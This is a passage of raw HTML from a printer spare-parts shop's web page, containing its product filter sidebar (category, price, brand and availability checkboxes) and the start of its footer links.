class=" prdctfltr_ft_ink-for-inkjet-printers"><input type="checkbox" value="ink-for-inkjet-printers" /><span>INK REFILL</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-refill-inks"><input type="checkbox" value="compatible-refill-inks" /><span>Ink Refill Compatible</span></label><label class=" prdctfltr_ft_refill-kit"><input type="checkbox" value="refill-kit" /><span>Ink Refill Kit</span></label><label class=" prdctfltr_ft_original-refill-inks"><input type="checkbox" value="original-refill-inks" /><span>Ink Refill Original Bottle</span></label><label class=" prdctfltr_ft_ink-photo-dye-inkjet-printers"><input type="checkbox" value="ink-photo-dye-inkjet-printers" /><span>Ink Refill Photo Dye</span></label><label class=" prdctfltr_ft_ink-pigment-inkjet-printers"><input type="checkbox" value="ink-pigment-inkjet-printers" /><span>Ink Refill Pigment</span></label><label class=" prdctfltr_ft_ink-sublimation-inkjet-printer"><input type="checkbox" value="ink-sublimation-inkjet-printer" /><span>Ink Refill Sublimation</span></label></div><label class=" prdctfltr_ft_ink-tube-assembly-unit-plotter-inkjet-printers"><input type="checkbox" value="ink-tube-assembly-unit-plotter-inkjet-printers" /><span>INK TUBE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ink-tube-valve-assy-inkjet-printer"><input type="checkbox" value="ink-tube-valve-assy-inkjet-printer" /><span>Ink Tube Assembly For Inkjet</span></label><label class=" prdctfltr_ft_ink-tube-assembly-for-plotters"><input type="checkbox" value="ink-tube-assembly-for-plotters" /><span>Ink Tube Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_lamination-machines-pouches"><input type="checkbox" value="lamination-machines-pouches" /><span>Lamination Machines &amp; Pouches</span></label><label class=" prdctfltr_ft_laser-scanner-unit-assembly-printer"><input type="checkbox" value="laser-scanner-unit-assembly-printer" /><span>LASER SCANNER UNIT</span></label><label class=" prdctfltr_ft_maintenance-tank-box"><input type="checkbox" value="maintenance-tank-box" /><span>Maintenance Box</span></label><label class=" prdctfltr_ft_motors-inkjet-laser-copier-plotter"><input type="checkbox" value="motors-inkjet-laser-copier-plotter" /><span>MOTORS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-motor-inkjet-laser-copier"><input type="checkbox" value="adf-motor-inkjet-laser-copier" /><span>ADF Motor</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-dmp"><input type="checkbox" value="carriage-cr-motor-for-dmp" /><span>Carriage (CR) Motor For DMP</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-inkjet"><input type="checkbox" value="carriage-cr-motor-for-inkjet" /><span>Carriage (CR) Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-inkjet"><input type="checkbox" value="ccd-motor-for-inkjet" /><span>CCD Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-laser"><input type="checkbox" value="ccd-motor-for-laser" /><span>CCD Motor For Laser</span></label><label class=" prdctfltr_ft_cross-motor-for-laser"><input type="checkbox" value="cross-motor-for-laser" /><span>Cross Motor For Laser</span></label><label class=" prdctfltr_ft_main-motor-for-copier"><input type="checkbox" value="main-motor-for-copier" /><span>Main Motor For Copier</span></label><label class=" prdctfltr_ft_main-motor-for-laser"><input type="checkbox" value="main-motor-for-laser" /><span>Main Motor For Laser</span></label><label class=" prdctfltr_ft_buhler-starwheel-plotter"><input type="checkbox" value="buhler-starwheel-plotter" /><span>Other Motors For Plotter</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-dmp"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-dmp" /><span>Paper Feeder/Exit (PF/PE) Motor For DMP</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-inkjet"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-inkjet" /><span>Paper Feeder/Exit (PF/PE) Motor For Inkjet</span></label><label class=" prdctfltr_ft_paper-feeder-pf-motor-plotter"><input type="checkbox" value="paper-feeder-pf-motor-plotter" /><span>Paper Feeder/Exit (PF/PE) Motor For Plotter</span></label><label class=" prdctfltr_ft_stepper-motor-for-laser"><input type="checkbox" value="stepper-motor-for-laser" /><span>Stepper Motor For Laser</span></label></div><label class=" prdctfltr_ft_photocopier"><input type="checkbox" value="photocopier" /><span>PHOTOCOPIER</span></label><label class=" prdctfltr_ft_cables"><input type="checkbox" value="cables" /><span>POWER CABLE</span></label><label class=" prdctfltr_ft_power-supply-dmp-inkjet-laser-plotter"><input type="checkbox" value="power-supply-dmp-inkjet-laser-plotter" /><span>POWER SUPPLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_power-supply-adapter"><input type="checkbox" value="power-supply-adapter" /><span>Power Supply Adapter</span></label><label class=" prdctfltr_ft_power-supply-copier"><input type="checkbox" value="power-supply-copier" /><span>Power Supply Copier</span></label><label class=" prdctfltr_ft_power-supply-for-dmp"><input type="checkbox" value="power-supply-for-dmp" /><span>Power Supply DMP</span></label><label class=" prdctfltr_ft_power-supply-for-projector"><input type="checkbox" value="power-supply-for-projector" /><span>Power Supply For Projector</span></label><label class=" prdctfltr_ft_power-supply-for-inkjet-printer"><input type="checkbox" value="power-supply-for-inkjet-printer" /><span>Power Supply Inkjet</span></label><label class=" prdctfltr_ft_power-supply-for-laser-printer"><input type="checkbox" value="power-supply-for-laser-printer" /><span>Power Supply Laser</span></label><label class=" prdctfltr_ft_power-supply-for-plotters"><input type="checkbox" value="power-supply-for-plotters" /><span>Power Supply Plotter</span></label><label class=" prdctfltr_ft_power-supply-thermal"><input type="checkbox" value="power-supply-thermal" /><span>Power Supply Thermal</span></label></div><label class=" prdctfltr_ft_printer-consumables"><input type="checkbox" value="printer-consumables" /><span>Printer Consumables</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_labels-stickers"><input type="checkbox" value="labels-stickers" /><span>Labels &amp; Stickers</span></label><label class=" prdctfltr_ft_photo-paper"><input type="checkbox" value="photo-paper" /><span>Photo Paper</span></label></div><label class=" prdctfltr_ft_printer-dust-cover"><input type="checkbox" value="printer-dust-cover" /><span>Printer Dust Cover</span></label><label class=" prdctfltr_ft_printers"><input type="checkbox" value="printers" /><span>PRINTERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_barcode-scanner"><input type="checkbox" value="barcode-scanner" /><span>Barcode Scanner</span></label><label class=" prdctfltr_ft_dot-matrix-printers"><input type="checkbox" value="dot-matrix-printers" /><span>Dot Matrix Printers</span></label><label class=" prdctfltr_ft_ink-printers"><input type="checkbox" value="ink-printers" /><span>Inkjet Printers</span></label><label class=" prdctfltr_ft_label-printers"><input type="checkbox" value="label-printers" /><span>Label Printers</span></label><label class=" prdctfltr_ft_laser-printers"><input type="checkbox" value="laser-printers" /><span>Laser Printers</span></label><label class=" prdctfltr_ft_pos-printers"><input type="checkbox" value="pos-printers" /><span>POS Printers</span></label><label class=" prdctfltr_ft_refurbished-printers"><input type="checkbox" value="refurbished-printers" /><span>Refurbished Printers</span></label><label class=" prdctfltr_ft_thermal-printers-printers"><input type="checkbox" value="thermal-printers-printers" /><span>Thermal Printers</span></label><label class=" prdctfltr_ft_unboxed-printers"><input type="checkbox" value="unboxed-printers" /><span>Unboxed Printers</span></label></div><label class=" prdctfltr_ft_projectors-home-theater"><input type="checkbox" value="projectors-home-theater" /><span>PROJECTORS</span></label><label class=" prdctfltr_ft_roller-pickup-pressure-separation-pcr"><input type="checkbox" value="roller-pickup-pressure-separation-pcr" /><span>ROLLER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller"><input type="checkbox" value="developer-roller" /><span>Developer Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller-for-laser"><input type="checkbox" value="developer-roller-for-laser" /><span>Developer Roller For Laser</span></label></div><label class=" prdctfltr_ft_magnetic-roller"><input type="checkbox" value="magnetic-roller" /><span>Magnetic Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_magnetic-contact-laser-copier"><input type="checkbox" value="magnetic-contact-laser-copier" /><span>Magnetic Contact Laser Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-copier"><input type="checkbox" value="magnetic-roller-copier" /><span>Magnetic Roller For Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-laser-toner-cartridge"><input type="checkbox" value="magnetic-roller-laser-toner-cartridge" /><span>Magnetic Roller For Laser</span></label><label class=" prdctfltr_ft_magnetic-sleeve-laser-copier"><input type="checkbox" value="magnetic-sleeve-laser-copier" /><span>Magnetic Sleeve Laser Copier</span></label></div><label class=" prdctfltr_ft_paper-pickup-assy"><input type="checkbox" value="paper-pickup-assy" /><span>Paper Pickup Assy For Laser</span></label><label class=" prdctfltr_ft_pcr-roller-copier-toner"><input type="checkbox" value="pcr-roller-copier-toner" /><span>PCR Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pcr-roller"><input type="checkbox" value="pcr-roller" /><span>PCR Roller For Copier</span></label><label class=" prdctfltr_ft_pcr-roller-for-toner-cartridge"><input type="checkbox" value="pcr-roller-for-toner-cartridge" /><span>PCR Roller For Toner Cartridge</span></label></div><label class=" prdctfltr_ft_pickup-roller-pickup-parts-assy-copier"><input type="checkbox" value="pickup-roller-pickup-parts-assy-copier" /><span>Pickup Roller For Copier</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pickup-rubber"><input type="checkbox" value="pickup-rubber" /><span>Pickup Rubber</span></label></div><label class=" prdctfltr_ft_roller-kit"><input type="checkbox" value="roller-kit" /><span>Pickup Roller For Inkjet</span></label><label class=" prdctfltr_ft_pickup-roller-laser"><input type="checkbox" value="pickup-roller-laser" /><span>Pickup Roller For Laser</span></label><label class=" prdctfltr_ft_pressure-roller-laser-copier"><input type="checkbox" value="pressure-roller-laser-copier" /><span>Pressure Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pressure-roller-copier-original-high-quality-normal"><input type="checkbox" value="pressure-roller-copier-original-high-quality-normal" /><span>Pressure Roller For Copier</span></label><label class=" prdctfltr_ft_pressure-roller-laser-original-high-quality-normal"><input type="checkbox" value="pressure-roller-laser-original-high-quality-normal" /><span>Pressure Roller For Laser</span></label></div><label class=" prdctfltr_ft_roller-kit-plotter-spare-parts"><input type="checkbox" value="roller-kit-plotter-spare-parts" /><span>Roller Kit For Plotter</span></label><label class=" prdctfltr_ft_roller-tire"><input type="checkbox" value="roller-tire" /><span>Roller Tire For Copier</span></label><label class=" prdctfltr_ft_separation-roller"><input type="checkbox" value="separation-roller" /><span>Separation Roller</span></label><label class=" prdctfltr_ft_upper-roller"><input type="checkbox" value="upper-roller" /><span>Upper Roller</span></label></div><label class=" prdctfltr_ft_scanner-parts-inkjet-laser-copier"><input type="checkbox" value="scanner-parts-inkjet-laser-copier" /><span>SCANNERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-ccd-scanner-inkjet-laser-copier"><input type="checkbox" value="adf-ccd-scanner-inkjet-laser-copier" /><span>ADF Scanner For Inkjet Laser Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-assembly-copier"><input type="checkbox" value="ccd-scanner-assembly-copier" /><span>CCD Scanner Assembly Copier</span></label><label class=" prdctfltr_ft_scanner-parts-inkjet-printers"><input type="checkbox" value="scanner-parts-inkjet-printers" /><span>CCD Scanner Assembly Inkjet</span></label><label class=" prdctfltr_ft_scanner-parts-laser-printers"><input type="checkbox" value="scanner-parts-laser-printers" /><span>CCD Scanner Assembly Laser</span></label><label class=" prdctfltr_ft_ccd-scanner-for-copier"><input type="checkbox" value="ccd-scanner-for-copier" /><span>CCD Scanner For Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-for-inket"><input type="checkbox" value="ccd-scanner-for-inket" /><span>CCD Scanner For Inket</span></label><label class=" prdctfltr_ft_ccd-scanner-for-laser"><input type="checkbox" value="ccd-scanner-for-laser" /><span>CCD Scanner For Laser</span></label><label class=" prdctfltr_ft_cis-ccd-head-scanner-for-inkjet-laser-copier"><input type="checkbox" value="cis-ccd-head-scanner-for-inkjet-laser-copier" /><span>CIS / CCD Head Scanner For Inkjet Laser Copier</span></label></div><label class=" prdctfltr_ft_sensor-inkjet-laser-copier-plotter"><input type="checkbox" value="sensor-inkjet-laser-copier-plotter" /><span>SENSOR</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ccd-scanner-motor-for-copier-inkjet-lasejet"><input type="checkbox" value="ccd-scanner-motor-for-copier-inkjet-lasejet" /><span>CCD Scanner Motor</span></label><label class=" prdctfltr_ft_sensor-copier-spare-parts"><input type="checkbox" value="sensor-copier-spare-parts" /><span>Sensor For Copier</span></label><label class=" prdctfltr_ft_sensor-for-dmp"><input type="checkbox" value="sensor-for-dmp" /><span>Sensor For DMP</span></label><label class=" prdctfltr_ft_sensor-inkjet-printer-spare"><input type="checkbox" value="sensor-inkjet-printer-spare" /><span>Sensor For Inkjet</span></label><label class=" prdctfltr_ft_sensor-laserjet-printer-spare"><input type="checkbox" value="sensor-laserjet-printer-spare" /><span>Sensor For Laser</span></label><label class=" prdctfltr_ft_sensor-for-scanner"><input type="checkbox" value="sensor-for-scanner" /><span>Sensor For Scanner</span></label></div><label class=" prdctfltr_ft_spare-parts"><input type="checkbox" value="spare-parts" /><span>SPARE PARTS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_copier-spare-parts"><input type="checkbox" value="copier-spare-parts" /><span>Spare Parts Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spare"><input type="checkbox" value="dot-matrix-printer-spare" /><span>Spare Parts Dot Matrix Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_knob-assembly"><input type="checkbox" value="knob-assembly" /><span>Knob Assembly</span></label><label class=" prdctfltr_ft_other-parts-accessories"><input type="checkbox" value="other-parts-accessories" /><span>Other Parts &amp; Accessories DMP</span></label><label class=" prdctfltr_ft_paper-eject-assy"><input type="checkbox" value="paper-eject-assy" /><span>Paper Eject Assy</span></label><label class=" prdctfltr_ft_paper-guide-assy"><input type="checkbox" value="paper-guide-assy" /><span>Paper Guide Assy</span></label><label class=" prdctfltr_ft_rd-assy"><input type="checkbox" value="rd-assy" /><span>RD Assembly</span></label><label class=" prdctfltr_ft_tractor-assy"><input type="checkbox" value="tractor-assy" /><span>Tractor Assy</span></label></div><label class=" prdctfltr_ft_industrial-digital-printer-spare-parts"><input type="checkbox" value="industrial-digital-printer-spare-parts" /><span>Spare Parts Industrial Digital Printer</span></label><label class=" prdctfltr_ft_inkjet-printer-spare"><input type="checkbox" value="inkjet-printer-spare" /><span>Spare Parts Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_frame-pump-assy"><input type="checkbox" value="frame-pump-assy" /><span>Frame Pump Assembly</span></label><label class=" prdctfltr_ft_printer-body-parts-for-inkjet"><input type="checkbox" value="printer-body-parts-for-inkjet" /><span>Other Parts &amp; Accessories Inkjet</span></label></div><label class=" prdctfltr_ft_laser-printer-spare"><input type="checkbox" value="laser-printer-spare" /><span>Spare Parts Laser Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_dc-controller-board-for-laser"><input type="checkbox" value="dc-controller-board-for-laser" /><span>DC Controller Board For Laser</span></label><label class=" prdctfltr_ft_dcb-data-control-board"><input type="checkbox" value="dcb-data-control-board" /><span>DCB (Data Control Board)</span></label><label class=" prdctfltr_ft_fax-board"><input type="checkbox" value="fax-board" /><span>Fax Board</span></label><label class=" prdctfltr_ft_other-parts-accessories-laser-printer-spare"><input type="checkbox" value="other-parts-accessories-laser-printer-spare" /><span>Other Parts &amp; Accessories Laser</span></label><label class=" prdctfltr_ft_relay"><input type="checkbox" value="relay" /><span>Relay</span></label><label class=" prdctfltr_ft_separation-pad"><input type="checkbox" value="separation-pad" /><span>Separation Pad</span></label><label class=" prdctfltr_ft_transfer-belt-itb-assembly"><input type="checkbox" value="transfer-belt-itb-assembly" /><span>Transfer Belt (ITB) Assembly</span></label></div><label class=" prdctfltr_ft_plotter-spare-parts"><input type="checkbox" value="plotter-spare-parts" /><span>Spare Parts Plotter</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cutter-assembly"><input type="checkbox" value="cutter-assembly" /><span>Cutter Assembly For Plotter</span></label><label class=" prdctfltr_ft_ink-supply-station"><input type="checkbox" value="ink-supply-station" /><span>Ink Supply Station</span></label><label class=" prdctfltr_ft_service-station-plotter"><input type="checkbox" value="service-station-plotter" /><span>Service Station Assembly Plotter</span></label></div><label class=" prdctfltr_ft_spare-parts-projector"><input type="checkbox" value="spare-parts-projector" /><span>Spare Parts Projector</span></label><label class=" prdctfltr_ft_scanner-spare-parts"><input type="checkbox" value="scanner-spare-parts" /><span>Spare Parts Scanner</span></label><label class=" prdctfltr_ft_thermal-printer-spare"><input type="checkbox" value="thermal-printer-spare" /><span>Spare Parts Thermal Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_auto-cutter-unit"><input type="checkbox" value="auto-cutter-unit" /><span>Cutter Assembly For Thermal Printer</span></label><label class=" prdctfltr_ft_other-parts-accessories-thermal-printer-spare"><input type="checkbox" value="other-parts-accessories-thermal-printer-spare" /><span>Other Parts &amp; Accessories Thermal</span></label></div></div><label class=" prdctfltr_ft_springs-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="springs-inkjet-laser-copier-plotter-digital" /><span>SPRINGS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_springs-extension-compression-tension-for-copier"><input type="checkbox" value="springs-extension-compression-tension-for-copier" /><span>Springs For Copier</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-dmp"><input type="checkbox" value="springs-extension-compression-tension-for-dmp" /><span>Springs For DMP</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-inkjet"><input type="checkbox" value="springs-extension-compression-tension-for-inkjet" /><span>Springs For Inkjet</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-laser"><input type="checkbox" value="springs-extension-compression-tension-for-laser" /><span>Springs For Laser</span></label></div><label class=" prdctfltr_ft_toner-cartridge-powder-laser-copier"><input type="checkbox" value="toner-cartridge-powder-laser-copier" /><span>TONER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_toner-refill-powder-for-copier"><input type="checkbox" value="toner-refill-powder-for-copier" /><span>Toner Refill Powder For Copier</span></label><label class=" prdctfltr_ft_compatible-refill-toner-powder"><input type="checkbox" value="compatible-refill-toner-powder" /><span>Toner Refill Powder For Laser</span></label><label class=" prdctfltr_ft_toner-refill-tool-kit"><input type="checkbox" value="toner-refill-tool-kit" /><span>Toner Refill Tool Kit</span></label></div><label class=" prdctfltr_ft_tray-cover-paper-input-output-top-side-adf"><input type="checkbox" value="tray-cover-paper-input-output-top-side-adf" /><span>TRAY COVER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cover-assembly-copier"><input type="checkbox" value="cover-assembly-copier" /><span>Cover Assy For Copier</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-inkjet"><input type="checkbox" value="cover-tray-assy-for-inkjet" /><span>Cover Assy For Inkjet</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-laser"><input type="checkbox" value="cover-tray-assy-for-laser" /><span>Cover Assy For Laser</span></label><label class=" prdctfltr_ft_tray-input-assembly"><input type="checkbox" value="tray-input-assembly" /><span>Paper INPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-input-tray-for-laser"><input type="checkbox" value="paper-input-tray-for-laser" /><span>Paper INPUT Tray For Laser</span></label><label class=" prdctfltr_ft_paper-output-tray-for-inkjet"><input type="checkbox" value="paper-output-tray-for-inkjet" /><span>Paper OUTPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-output-tray-for-laser"><input type="checkbox" value="paper-output-tray-for-laser" /><span>Paper OUTPUT Tray For Laser</span></label></div><label class=" prdctfltr_ft_networking-wifi-board"><input type="checkbox" value="networking-wifi-board" /><span>USB Networking WiFi Board</span></label><label class=" prdctfltr_ft_waste-ink-pad-porous-absorber-sponge-assembly"><input type="checkbox" value="waste-ink-pad-porous-absorber-sponge-assembly" /><span>WASTE INK PAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous-assembly"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous-assembly" /><span>Waste Ink Pad Assembly</span></label><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous" /><span>Waste Ink Pad Sponge</span></label></div>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_rng_price prdctfltr_range pf_rngstyle_thin" data-filter="rng_price">
							<input name="rng_min_price" type="hidden">
				<input name="rng_max_price" type="hidden">
			<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Price			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<input id="prdctfltr_rng_69696932883b8" class="pf_rng_price" data-filter="price" />						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_brand prdctfltr_attributes prdctfltr_single prdctfltr_selection pf_style_69696932a5084 prdctfltr_terms_customized prdctfltr_terms_customized_select prdctfltr_add_search" data-filter="brand" data-limit="10">
						<input name="brand" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Brand			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">None</span></span></span></label><label class=" prdctfltr_ft_brother"><input type="checkbox" value="brother" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Brother</span></span></label><label class=" prdctfltr_ft_canon"><input type="checkbox" value="canon" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Canon</span></span></label><label class=" prdctfltr_ft_cogent"><input type="checkbox" value="cogent" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Cogent</span></span></label><label class=" prdctfltr_ft_dell"><input type="checkbox" value="dell" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Dell</span></span></label><label class=" prdctfltr_ft_epson"><input type="checkbox" value="epson" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Epson</span></span></label><label class=" prdctfltr_ft_fujitsu"><input type="checkbox" value="fujitsu" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Fujitsu</span></span></label><label class=" prdctfltr_ft_hiti"><input type="checkbox" value="hiti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Hiti</span></span></label><label class=" prdctfltr_ft_hp"><input type="checkbox" value="hp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">HP</span></span></label><label class=" prdctfltr_ft_i-r-i-s"><input type="checkbox" value="i-r-i-s" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">I.R.I.S.</span></span></label><label class=" prdctfltr_ft_iriscan"><input type="checkbox" value="iriscan" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">IRIScan</span></span></label><label class=" prdctfltr_ft_kodak"><input type="checkbox" value="kodak" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kodak</span></span></label><label class=" prdctfltr_ft_konica-minolta"><input type="checkbox" value="konica-minolta" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Konica Minolta</span></span></label><label class=" prdctfltr_ft_kyocera"><input type="checkbox" value="kyocera" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kyocera</span></span></label><label class=" prdctfltr_ft_lexmark"><input type="checkbox" value="lexmark" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Lexmark</span></span></label><label class=" prdctfltr_ft_maxx"><input type="checkbox" value="maxx" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Max</span></span></label><label class=" prdctfltr_ft_neha"><input type="checkbox" value="neha" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Neha</span></span></label><label class=" prdctfltr_ft_olivetti"><input type="checkbox" value="olivetti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Olivetti</span></span></label><label class=" prdctfltr_ft_panasonic"><input type="checkbox" value="panasonic" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Panasonic</span></span></label><label class=" prdctfltr_ft_pantum"><input type="checkbox" value="pantum" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Pantum</span></span></label><label class=" prdctfltr_ft_printer-point"><input type="checkbox" value="printer-point" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Printer Point</span></span></label><label class=" prdctfltr_ft_ricoh"><input type="checkbox" value="ricoh" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Ricoh</span></span></label><label class=" prdctfltr_ft_samsung"><input type="checkbox" value="samsung" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Samsung</span></span></label><label class=" prdctfltr_ft_seiko"><input type="checkbox" value="seiko" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Seiko</span></span></label><label class=" prdctfltr_ft_sharp"><input type="checkbox" value="sharp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sharp</span></span></label><label class=" prdctfltr_ft_spectra"><input type="checkbox" value="spectra" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Spectra</span></span></label><label class=" prdctfltr_ft_sunmi"><input type="checkbox" value="sunmi" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sunmi</span></span></label><label class=" prdctfltr_ft_toshiba"><input type="checkbox" value="toshiba" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Toshiba</span></span></label><label class=" prdctfltr_ft_tsc"><input type="checkbox" value="tsc" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TSC</span></span></label><label class=" prdctfltr_ft_tvs"><input type="checkbox" value="tvs" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TVS</span></span></label><label class=" prdctfltr_ft_vms"><input type="checkbox" value="vms" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">VMS</span></span></label><label class=" prdctfltr_ft_wep"><input type="checkbox" value="wep" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">WeP</span></span></label><label class=" prdctfltr_ft_xaar"><input type="checkbox" value="xaar" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xaar</span></span></label><label class=" prdctfltr_ft_xerox"><input type="checkbox" value="xerox" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xerox</span></span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_instock prdctfltr_selection prdctfltr_text" data-filter="instock_products">
							<input name="instock_products" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Availability			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_both"><input type="checkbox" value="both" /><span>All Products<span class="prdctfltr_tooltip"><span>All Products</span></span></span></label><label class="prdctfltr_ft_in"><input type="checkbox" value="in" /><span>In Stock<span class="prdctfltr_tooltip"><span>In Stock</span></span></span></label><label class="prdctfltr_ft_out"><input type="checkbox" value="out" /><span>Out Of Stock<span class="prdctfltr_tooltip"><span>Out Of Stock</span></span></span></label>						</div>
					</div>
							</div>
			
			</div>

		</div>

					<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_compatible-model" value="canon-imagerunner-c3580" class="pf_added_input" />			</div>
					<div class="prdctfltr_buttons">
							<span class="prdctfltr_sale">
				<label><input name="sale_products" type="checkbox"/><span>Show only products on sale</span></label>				</span>
							</div>
		
	</form>

	
</div>

</div><!-- //sidebar-widget --></div>				
				            </div>

        </div>
    </div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-4"><div id="text-23" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-2" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Useful Links</span></p><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-220894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220894"><a href="https://judge.me/reviews/printerpoint.co.in">Reviews</a></li>
<li id="menu-item-36715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36715"><a href="https://printerpoint.co.in/order-track/">Track Your Order</a></li>
<li id="menu-item-116939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116939"><a href="https://printerpoint.co.in/contact/">Contact Us</a></li>
<li id="menu-item-36713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36713"><a href="https://printerpoint.co.in/real-vs-fake/">Anti-Counterfeit</a></li>
